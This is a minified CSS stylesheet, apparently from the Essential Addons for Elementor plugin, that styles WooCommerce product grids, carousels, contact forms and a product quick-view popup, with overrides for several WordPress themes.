.product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
